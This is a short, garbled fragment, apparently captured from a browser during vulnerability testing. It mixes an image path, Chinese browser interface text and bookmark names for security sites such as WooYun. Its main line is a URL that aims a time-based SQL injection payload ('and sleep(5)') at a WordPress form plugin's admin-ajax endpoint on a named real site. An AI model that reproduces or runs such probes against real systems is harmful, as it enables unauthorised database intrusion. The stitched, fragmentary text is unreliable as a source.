 blog.jpush.cn/wp-admin/admin-ajax.php?action=submit_nex_form&nex_forms_Id=1 and sleep(5)
转到上一页
右击或下拉显示历史
的漏... wooyun bugscan 贴吧签到 佛法 百度sec 天马行空
0
www.wooyun.org